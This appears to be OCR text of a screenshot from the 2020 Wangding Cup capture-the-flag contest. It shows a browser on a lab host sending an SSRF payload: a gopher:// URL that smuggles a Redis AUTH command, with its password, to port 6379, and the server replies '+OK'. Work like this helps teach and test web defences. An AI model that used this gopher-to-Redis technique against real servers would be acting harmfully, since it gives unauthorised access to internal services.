 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
黑客入门101
192.168.0.144/ssrf/index.php?u 192.168.0.144/ssrf/hint.php 新标签页
192.168.0.144/ssrf/index.php?url=gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme
火狐官方站点 新手上路 常用网址 京东商城
string(15) "+OK +OK +OK "
文件资源... http://19... 网鼎杯20... 设置目录... Kali-Linu... Mozilla ... *无标题 -... Burp Sui... Burp Sui... 英 16:14:02
2020/5/27